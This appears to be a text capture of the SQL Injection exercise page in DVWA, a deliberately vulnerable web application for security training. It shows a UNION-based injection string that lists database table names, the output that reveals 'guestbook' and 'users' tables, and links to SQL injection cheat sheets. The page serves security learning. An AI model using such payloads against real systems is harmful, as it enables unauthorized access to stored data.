 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #
First name: 1
Surname: guestbook,users
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/